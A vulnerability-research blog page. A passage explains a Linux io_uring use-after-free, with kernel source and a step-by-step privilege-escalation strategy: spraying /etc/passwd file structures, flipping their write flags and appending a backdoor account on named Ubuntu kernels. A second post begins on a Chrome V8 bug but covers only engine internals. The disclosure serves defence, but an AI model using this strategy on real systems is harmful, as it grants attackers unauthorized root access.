The handler of the IORING_REGISTER_PBUF_RING opcode for the io_uring_register() system call is the io_register_pbuf_ring() function, shown in the next listing.

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/io_uring/kbuf.c#L537

int io_register_pbuf_ring(struct io_ring_ctx *ctx, void __user *arg)
{
	struct io_uring_buf_reg reg;
	struct io_buffer_list *bl, *free_bl = NULL;
	int ret;

[1]

	if (copy_from_user(&reg, arg, sizeof(reg)))
		return -EFAULT;

[Truncated]

	if (!is_power_of_2(reg.ring_entries))
		return -EINVAL;

[2]

	/* cannot disambiguate full vs empty due to head/tail size */
	if (reg.ring_entries >= 65536)
		return -EINVAL;

	if (unlikely(reg.bgid io_bl)) {
		int ret = io_init_bl_list(ctx);
		if (ret)
			return ret;
	}

	bl = io_buffer_get_list(ctx, reg.bgid);
	if (bl) {
		/* if mapped buffer ring OR classic exists, don't allow */
		if (bl->is_mapped || !list_empty(&bl->buf_list))
			return -EEXIST;
	} else {

[3]

		free_bl = bl = kzalloc(sizeof(*bl), GFP_KERNEL);
		if (!bl)
			return -ENOMEM;
	}

[4]

	if (!(reg.flags & IOU_PBUF_RING_MMAP))
		ret = io_pin_pbuf_ring(&reg, bl);
	else
		ret = io_alloc_pbuf_ring(&reg, bl);

[Truncated]

	return ret;
}


The function starts by copying the provided arguments into an io_uring_buf_reg structure reg [1]. Then, it checks that the desired number of entries is a power of two and is strictly less than 65536 [2]. Note that this implies that the maximum number of allowed entries is 32768.

Next, it checks whether a provided buffer list with the specified group ID reg.bgid exists and, in case it does not, an io_buffer_list structure is allocated and its address is stored in the variable bl [3]. Finally, if the provided arguments have the flag IOU_PBUF_RING_MMAP set, the io_alloc_pbuf_ring() function is called [4], passing in the address of the structure reg, which contains the arguments passed to the system call, and the pointer to the allocated buffer list structure bl.

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/io_uring/kbuf.c#L519

static int io_alloc_pbuf_ring(struct io_uring_buf_reg *reg,
			      struct io_buffer_list *bl)
{
	gfp_t gfp = GFP_KERNEL_ACCOUNT | __GFP_ZERO | __GFP_NOWARN | __GFP_COMP;
	size_t ring_size;
	void *ptr;

[5]

	ring_size = reg->ring_entries * sizeof(struct io_uring_buf_ring);

[6]

	ptr = (void *) __get_free_pages(gfp, get_order(ring_size));
	if (!ptr)
		return -ENOMEM;

[7]

	bl->buf_ring = ptr;
	bl->is_mapped = 1;
	bl->is_mmap = 1;
	return 0;
}


The io_alloc_pbuf_ring() function takes the number of ring entries specified in reg->ring_entries and computes the resulting size ring_size by multiplying it by the size of the io_uring_buf_ring structure [5], which is 16 bytes. Then, it requests a number of pages from the page allocator that can fit this size via a call to __get_free_pages() [6]. Note that for the maximum number of allowed ring entries, 32768, ring_size is 524288 and thus the maximum number of 4096-byte pages that can be retrieved is 128. The address of the first page is then stored in the io_buffer_list structure, more precisely in bl->buf_ring [7]. Also, bl->is_mapped and bl->is_mmap are set to 1.

Unregistering Provided Buffer Rings

The handler of the IORING_UNREGISTER_PBUF_RING opcode for the io_uring_register() system call is the io_unregister_pbuf_ring() function, shown in the next listing.

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/io_uring/kbuf.c#L601

int io_unregister_pbuf_ring(struct io_ring_ctx *ctx, void __user *arg)
{
	struct io_uring_buf_reg reg;
	struct io_buffer_list *bl;

[8]

    if (copy_from_user(&reg, arg, sizeof(reg)))
		return -EFAULT;
	if (reg.resv[0] || reg.resv[1] || reg.resv[2])
		return -EINVAL;
	if (reg.flags)
		return -EINVAL;

[9]

	bl = io_buffer_get_list(ctx, reg.bgid);
	if (!bl)
		return -ENOENT;
	if (!bl->is_mapped)
		return -EINVAL;

[10]

	__io_remove_buffers(ctx, bl, -1U);
	if (bl->bgid >= BGID_ARRAY) {
		xa_erase(&ctx->io_bl_xa, bl->bgid);
		kfree(bl);
	}
	return 0;
}


Again, the function starts by copying the provided arguments into a io_uring_buf_reg structure reg [8]. Then, it retrieves the provided buffer list corresponding to the group ID specified in reg.bgid and stores its address in the variable bl [9]. Finally, it passes bl to the function __io_remove_buffers() [10].

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/io_uring/kbuf.c#L209

static int __io_remove_buffers(struct io_ring_ctx *ctx,
			       struct io_buffer_list *bl, unsigned nbufs)
{
	unsigned i = 0;

	/* shouldn't happen */
	if (!nbufs)
		return 0;

	if (bl->is_mapped) {
		i = bl->buf_ring->tail - bl->head;
		if (bl->is_mmap) {
			struct page *page;

[11]

			page = virt_to_head_page(bl->buf_ring);
            
[12]

			if (put_page_testzero(page))
				free_compound_page(page);
			bl->buf_ring = NULL;
			bl->is_mmap = 0;
		} else if (bl->buf_nr_pages) {

[Truncated]


In case the buffer list structure has the is_mapped and is_mmap flags set, which is the case when the buffer ring was registered with the IOU_PBUF_RING_MMAP flag [7], the function reaches [11]. Then, the page structure of the head page corresponding to the virtual address of the buffer ring bl->buf_ring is obtained. Finally, all the pages forming the compound page with head page are freed at [12], thus returning them to the page allocator.

Note that if the provided buffer ring is set up with IOU_PBUF_RING_MMAP, that is, it has been allocated by the kernel and not the application, the userspace application is expected to have previously mmap()ed this memory. Moreover, recall that since the memory mapping was created with the VM_PFNMAP flag, the reference count of the page structure was not modified during this operation. In other words, in the code above there is no way for the kernel to know whether the application has unmapped the memory before freeing it via the call to free_compound_page(). If this has not happened, a use-after-free can be triggered by the application by just reading or writing to this memory.

Exploitation

The exploitation mechanism presented in this post relies on how memory allocation works on Linux, so the reader is expected to have some familiarity with it. As a refresher, we highlight the following facts:

  • The page allocator is in charge of managing memory pages, which are usually 4096 bytes. It keeps lists of free pages of order n, that is, memory chunks of page size multiplied by 2^n. These pages are served in a first-in-first-out basis.
  • The slab allocator sits on top of the buddy allocator and keeps caches of commonly used objects (dedicated caches) or fixed-size objects (generic caches), called slab caches, available for allocation in the kernel. There are several implementations of slab allocators, but for the purpose of this post only the SLUB allocator, the default in modern versions of the kernel, is relevant.
  • Slab caches are formed by multiple slabs, which are sets of one or more contiguous pages of memory. When a slab cache runs out of free slabs, which can happen if a large number of objects of the same type or size are allocated and not freed during a period of time, the operating system allocates a new slab by requesting free pages to the page allocator.

One of such cache slabs is the filp, which contains file structures. A filestructure, shown in the next listing, represents an open file.

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/include/linux/fs.h#L961

struct file {
	union {
		struct llist_node	f_llist;
		struct rcu_head 	f_rcuhead;
		unsigned int 		f_iocb_flags;
	};

	/*
	 * Protects f_ep, f_flags.
	 * Must not be taken from IRQ context.
	 */
	spinlock_t		f_lock;
	fmode_t			f_mode;
	atomic_long_t		f_count;
	struct mutex		f_pos_lock;
	loff_t			f_pos;
	unsigned int		f_flags;
	struct fown_struct	f_owner;
	const struct cred	*f_cred;
	struct file_ra_state	f_ra;
	struct path		f_path;
	struct inode		*f_inode;	/* cached value */
	const struct file_operations	*f_op;

	u64			f_version;
#ifdef CONFIG_SECURITY
	void			*f_security;
#endif
	/* needed for tty driver, and maybe others */
	void			*private_data;

#ifdef CONFIG_EPOLL
	/* Used by fs/eventpoll.c to link all the hooks to this file */
	struct hlist_head	*f_ep;
#endif /* #ifdef CONFIG_EPOLL */
	struct address_space	*f_mapping;
	errseq_t		f_wb_err;
	errseq_t		f_sb_err; /* for syncfs */
} __randomize_layout
  __attribute__((aligned(4)));	/* lest something weird decides that 2 is OK */


The most relevant fields for this exploit are the following:

  • f_mode: Determines whether the file is readable or writable.
  • f_pos: Determines the current reading or writing position.
  • f_op: The operations associated with the file. It determines the functions to be executed when certain system calls such as read(), write(), etc., are issued on the file. For files in ext4 filesystems, this is equal to the ext4_file_operations variable.

Strategy for a Data-Only Exploit

The exploit primitive provides an attacker with read and write access to a certain number of free pages that have been returned to the page allocator. By opening a file a large number of times, the attacker can force the exhaustion of all the slabs in the filp cache, so that free pages are requested to the page allocator to create a new slab in this cache. In this case, further allocations of file structures will happen in the pages on which the attacker has read and write access, thus being able to modify them. In particular, for example, by modifying the f_mode field, the attacker can make a file that has been opened with read-only permissions to be writable.

This strategy was implemented to successfully exploit the following versions of Ubuntu:

  • Ubuntu 22.04 Jammy Jellyfish LTS with kernel 6.5.0-15-generic.
  • Ubuntu 22.04 Jammy Jellyfish LTS with kernel 6.5.0-17-generic.
  • Ubuntu 23.10 Mantic Minotaur with kernel 6.5.0-15-generic.
  • Ubuntu 23.10 Mantic Minotaur with kernel 6.5.0-17-generic.

The next subsections give more details on how this strategy can be carried out.

Triggering the Vulnerability

The strategy begins by triggering the vulnerability to obtain read and write access to freed pages. This can be done by executing the following steps:

  • Making an io_uring_setup() system call to set up the io_uring instance.

  • Making an io_uring_register() system call with opcode IORING_REGISTER_PBUF_RING and the IOU_PBUF_RING_MMAP flag, so that the kernel itself allocates the memory for the provided buffer ring.

Registering a provided buffer ring

  • mmap()ing the memory of the provided buffer ring with read and write permissions, using the io_uring file descriptor and the offset IORING_OFF_PBUF_RING.
MMap the buffer ring
  • Unregistering the provided buffer ring by making an io_uring_register()system call with opcode IORING_UNREGISTER_PBUF_RING
Unregistering the buffer ring

At this point, the pages corresponding to the provided buffer ring have been returned to the page allocator, while the attacker still has a valid reference to them.

Spraying File Structures


The next step is spawning a large number of child processes, each one opening the file /etc/passwd many times with read-only permissions. This forces the allocation of corresponding file structures in the kernel.

Spraying file structures


By opening a large number of files, the attacker can force the exhaustion of the slabs in the filp cache. After that, new slabs will be allocated by requesting free pages from the page allocator. At some point, the pages that previously corresponded to the provided buffer ring, and to which the attacker still has read and write access, will be returned by the page allocator.

Requesting free pages from the page allocator


Hence, all of the file structures created after this point will be allocated in the attacker-controlled memory region, giving them the possibility to modify the structures.

Allocating file structures within a controlled page

Note that these child processes have to wait until indicated to proceed in the last stage of the exploit, so that the files are kept open and their corresponding structures are not freed.

Locating a File Structure in Memory

Although the attacker may have access to some slabs belonging to the filp cache, they don’t know where they are within the memory region. To identify these slabs, however, the attacker can search for the ext4_file_operations address at the offset of the file.f_op field within the file structure. When one is found, it can be safely assumed that it corresponds to the file structure of one instance of the previously opened /etc/passwd file.

Note that even when Kernel Address Space Layout Randomization (KASLR) is enabled, to identify the ext4_file_operations address in memory it is only necessary to know the offset of this symbol with respect to the _text symbol, so there is no need for a KASLR bypass. Indeed, given a value val of an unsigned integer found in memory at the corresponding offset, one can safely assume that it is the address of ext4_file_operations if:

  • (val >> 32 & 0xffffffff) == 0xffffffff, i.e. the 32 most significant bits are all 1.
  • (val & 0xfffff) == (ext4_fops_offset & 0xfffff), i.e. the 20 least significant bits of val and ext4_fops_offset, the offset of ext4_file_operations with respect to _text, are the same.

Changing File Permissions and Adding a Backdoor Account

Once a file structure corresponding to the /etc/passwd file is located in the memory region accessible by the attacker, it can be modified at will. In particular, setting the FMODE_WRITE and FMODE_CAN_WRITE flags in the file.f_mode field of the found structure will make the /etc/passwd file writable when using the corresponding file descriptor.

Moreover, setting the file.f_pos field of the found file structure to the current size of the /etc/passwd/ file, the attacker can ensure that any data written to it is appended at the end of the file.

To finish, the attacker can signal all the child processes spawned in the second stage to try to write to the opened /etc/passwd file. While most of all of such attempts will fail, as the file was opened with read-only permissions, the one corresponding to the modified file structure, which has write permissions enabled due to the modification of the file->f_mode field, will succeed.

Conclusion

To sum up, in this post we described a use-after-free vulnerability that was recently disclosed in the io_uring subsystem of the Linux kernel, and a data-only exploit strategy was presented. This strategy proved to be realitvely simple to implement. During our tests it proved to be very reliable and, when it failed, it did not affect the stability of the system. This strategy allowed us to exploit up-to-date versions of Ubuntu during the patch gap window of about two months.

About Exodus Intelligence

Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.

For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact info@exodusintel.com for further discussion.

Google Chrome V8 CVE-2024-0517 Out-of-Bounds Write Code Execution

By Javier Jimenez and Vignesh Rao

Overview

In this blog post we take a look at a vulnerability that we found in Google Chrome’s V8 JavaScript engine a few months ago. This vulnerability was patched in a Chrome update on 16 January 2024 and assigned CVE-2024-0517.

The vulnerability arises from how V8’s Maglev compiler attempts to compile a class that has a parent class. In such a case the compiler has to lookup all the parent classes and their constructors and while doing this it introduces the vulnerability. In this blog we will go into the details of this vulnerability and how to exploit it.

In order to analyze this vulnerability in V8, the developer shell included within the V8 project, d8, is used. After compiling V8, several binary files are generated and placed in the following directories:

  • Debug d8 binary: ./out.gn/x64.debug/d8
  • Release d8 binary: ./out.gn/x64.release/d8

V8 performs just-in-time (JIT) compilation of JavaScript code. JIT compilers perform a translation of a high-level language, JavaScript in this case, into machine code for faster execution. Before diving into the analysis of the vulnerability, we first discuss some preliminary details about the V8 engine that are needed to understand the vulnerability and the exploit mechanism. If you are already familiar with V8 internals, feel free to skip to the Vulnerability section.

Preliminaries

V8 JavaScript Engine

The V8 JavaScript engine consists of several components in its compilation pipeline: Ignition (the interpreter), Sparkplug (baseline compiler), Maglev (the mid-tier optimizing compiler), and TurboFan (the optimizing compiler). Ignition is a register machine that generates bytecode from the parsed abstract syntax tree. One of the phases of optimization involves identifying code that is frequently used, and marking such code as “hot”. Code marked as “hot” is then fed into Maglev and if run more times, into TurboFan. In Maglev it is analyzed statically gathering type feedback from the interpreter, and in Turbofan it is dynamically profiled. These analyses are used to produce optimized and compiled code. Subsequent executions of code marked as “hot” are faster because V8 will compile and optimize the JavaScript code into the target machine code architecture and use this generated code to run the operations defined by the code previously marked as “hot”.

Maglev

Maglev is the mid-tier optimizing compiler in V8. It sits just after the baseline compiler (Sparkplug) and before the main optimizing compiler (Turbofan).

Its main objective is to perform fast optimizations without any dynamic analysis, only the feedback coming from the interpreter is taken. In order to perform the relevant optimizations in a static way, it supports itself by creating a Control Flow Graph (CFG) populated by nodes; known as the Maglev IR.

Running the following snippet of JavaScript code via out/x64.debug/d8 --allow-natives-syntax --print-maglev-graph maglev-add-test.js:

				
					function add(a, b) {
  return a + b;
}

%PrepareFunctionForOptimization(add);
add(2, 4);
%OptimizeMaglevOnNextCall(add);
add(2, 4);


The developer shell d8 will first print the interpreter’s bytecode

				
					   0 : Ldar a1
   2 : Add a0, [0]
   5 : Return


Where:

  • 0: Load the register a1, the second argument of the function, into the interpreter’s accumulator register.
  • 2: Perform the addition with the register a0, the first argument, and store the result into the accumulator. Finally store the profiling (type feedback, offsets in memory, etc.) into the slot 0 of the inline cache.
  • 5: Return the value that is stored in the accumulator.

These in turn have their counterpart representation in the Maglev IR graph:

				
					    1/5: Constant(0x00f3003c3ce5 ) → v-1, live range: [1-11]
    2/4: Constant(0x00f3003dbaa9 ) → v-1, live range: [2-11]
    3/6: RootConstant(undefined_value) → v-1
 Block b1
0x00f3003db9a9  (0x00f30020c301 )
   0 : Ldar a1
    4/1: InitialValue() → [stack:-6|t], live range: [4-11]

[1]

    5/2: InitialValue(a0) → [stack:-7|t], live range: [5-11]
    6/3: InitialValue(a1) → [stack:-8|t], live range: [6-11]
    7/7: FunctionEntryStackCheck
         ↳ lazy @-1 (4 live vars)
    8/8: Jump b2
      ↓
 Block b2
     15: GapMove([stack:-7|t] → [rax|R|t])
   2 : Add a0, [0]
         ↱ eager @2 (5 live vars)

[2]

    9/9: CheckedSmiUntag [v5/n2:[rax|R|t]] → [rax|R|w32], live range: [9-11]
     16: GapMove([stack:-8|t] → [rcx|R|t])
         ↱ eager @2 (5 live vars)
  10/10: CheckedSmiUntag [v6/n3:[rcx|R|t]] → [rcx|R|w32], live range: [10-11]
         ↱ eager @2 (5 live vars)
  11/11: Int32AddWithOverflow [v9/n9:[rax|R|w32], v10/n10:[rcx|R|w32]] → [rax|R|w32], live range: [11-13]
   5 : Return
  12/12: ReduceInterruptBudgetForReturn(5)

[3]

  13/13: Int32ToNumber [v11/n11:[rax|R|w32]] → [rcx|R|t], live range: [13-14]
     17: GapMove([rcx|R|t] → [rax|R|t])
  14/14: Return [v13/n13:[rax|R|t]]


At [1], the values for both the arguments a0 and a1 are loaded. The numbers 5/2and 6/3 refer to Node 5/Variable 2 and Node 6/Variable 3. Nodes are used in the initial Maglev IR graphs and the variables are used when the final register allocation graphs are being generated. Therefore, the arguments will be referred by their respective Nodes and Variables. At [2], two CheckedSmiUntag operations are performed on the values loaded at [1]. This operation checks that the argument is a small integer and removes the tag. These untagged values are now fed into Int32AddWithOverflow that takes the operands from v9/n9 and v10/n10 (the results from the CheckedSmiUntag operations) and places the result in n11/v11. Finally, at [4], the graph converts the resulting operation into a JavaScript number via Int32ToNumber of n11/v11, and places the result into v13/n13 which is then returned by the Return operation.

Ubercage

Ubercage, also known as the V8 Sandbox (not to be confused with the Chrome Sandbox), is a new mitigation within V8 that tries to enforce memory read and write bounds even after a successful V8 vulnerability has been exploited.

The design involves relocating the V8 heap into a pre-reserved virtual address space called the sandbox, assuming an attacker can corrupt V8 heap memory. This relocation restricts memory accesses within the process, preventing arbitrary code execution in the event of a successful V8 exploit. It creates an in-process sandbox for V8, transforming potential arbitrary writes into bounded writes with minimal performance overhead (roughly 1% on real-world workloads).

Another mechanism of Ubercage is Code Pointer Sandboxing, in which the implementation removes the code pointer within the JavaScript object itself, and turns it into an index in a table. This table will hold type information and the actual address of the code to be run in a separate isolated part in memory. This prevents attackers from modifying JavaScript function code pointers as during an exploit, initially, only bound access to the V8 heap is attained.

Finally, Ubercage also signified the removal of full 64bit pointers on Typed Array objects. In the past the backing store (or data pointer) of these objects was used to craft arbitrary read and write primitives but, with the implementation of Ubercage, this is now no longer a viable route for attackers.

Garbage Collection

JavaScript engines make intensive use of memory due to the freedom the specification provides while making use of objects, as their types and references can be changed at any point in time, effectively changing their in-memory shape and location. All objects that are referenced by root objects (objects pointed by registers or stack variables) either directly, or through a chain of references, are considered live. Any object that is not in any such reference is considered dead and subject to be free’d by the Garbage Collector.

This intensive and dynamic usage of objects has led to research which proves that most objects will die young, known as the “The Generational Hypothesis”[1], which is used by V8 as a basis for its garbage collection procedures. In addition it uses a semi-space approach, in order to prevent traversing the entire heap-space in order to mark alive/dead objects, where it considers a “Young Generation” and an “Old Generation” depending on how many garbage collection cycles each object has managed to survive.

In V8 there exist two main garbage collectors, Major GC and Minor GC. The Major GC traverses the entire heap space in order to mark object status (alive/dead), sweep the memory space to free the dead objects, and finally, compact the memory depending on fragmentation. The Minor GC, traverses only the Young Generation heap space and does the same operations but including another semi-space scheme, taking surviving objects from the “From-space” to the “To-space” space, all in an interleaved manner.

Orinoco is part of the V8 Garbage Collector and tries to implement state-of-the-art garbage collection techniques, including fully concurrent, parallel, and incremental mechanisms for marking and freeing memory. Orinoco is applied to the Minor GC as it uses parallelization of tasks in order to mark and iterate the “Young generation”. It is also applied to the Major GC by implementing concurrency in the marking phases. All of this prevents previously observable jank and screen stutter caused by the Garbage Collector stopping all tasks with the intention of freeing memory, known as Stop-the-World approach.[2]

Object Representation

V8 on 64-bit builds uses pointer compression. This is, all the pointers are stored in the V8 heap as 32-bit values. To distinguish whether the current 32-bit value is a pointer or a small integer (SMI), V8 uses another technique called pointer tagging:

  • If the value is a pointer, it will set the last bit of the pointer to 1.
  • If the value is a SMI, it will bitwise left shift (<<) the value by 1. Leaving the last bit unset. Therefore, when reading a 32-bit value from the heap, the first thing that is checked is whether it has a pointer tag (last bit set to 1) and if so the value of a register (r14 on x86 systems) is added, which corresponds to the V8 heap base address, therefore decompressing the pointer to its full value. If it is a SMI it will check that the last bit is set to 0 and then bitwise right shift (>>) the value before using it.

The best way to understand how V8 represents JavaScript objects internally is to look at the output of a DebugPrint statement, when executed in a d8 shell with an argument representing a simple object.

				
					d8> let a = new Object();
undefined
d8> %DebugPrint(a);
DebugPrint: 0x3cd908088669: [JS_OBJECT_TYPE]
 - map: 0x3cd9082422d1 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>
 - elements: 0x3cd90804222d <FixedArray[0]> [HOLEY_ELEMENTS]
 - properties: 0x3cd90804222d <FixedArray[0]>
 - All own properties (excluding elements): {}
0x3cd9082422d1: [Map]
 - type: JS_OBJECT_TYPE
 - instance size: 28
 - inobject properties: 4
 - elements kind: HOLEY_ELEMENTS
 - unused property fields: 4
 - enum length: invalid
 - back pointer: 0x3cd9080423b5 <undefined>
 - prototype_validity cell: 0x3cd908182405 <Cell value= 1>
 - instance descriptors (own) #0: 0x3cd9080421c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
 - prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>
 - constructor: 0x3cd90820388d <JSFunction Object (sfi = 0x3cd908184721)>
 - dependent code: 0x3cd9080421b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
 - construction counter: 0

{}

d8> for (let i =0; i<1000; i++) var gc = new Uint8Array(100000000);
undefined
d8> %DebugPrint(a);
DebugPrint: 0x3cd908214bd1: [JS_OBJECT_TYPE] in OldSpace
 - map: 0x3cd9082422d1 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x3cd908203c55 <Object map = 0x3cd9082421b9>
 - elements: 0x3cd90804222d <FixedArray[0]> [HOLEY_ELEMENTS]
 - properties: 0x3cd90804222d <FixedArray[0]>
 - All own properties (excluding elements): {}
0x3cd9082422d1: [Map]
 - type: JS_OBJECT_TYPE
 - instance size: 28
 - inobject properties: 4
 - elements kind: HOLEY_ELEMENTS
 - unused property fields: 4
 - enum length: invalid
 - back pointer: 0x3cd9080423b5 <undefined>
 - prototype_validity cell: 0x3cd908182405 <Cell value= 1>
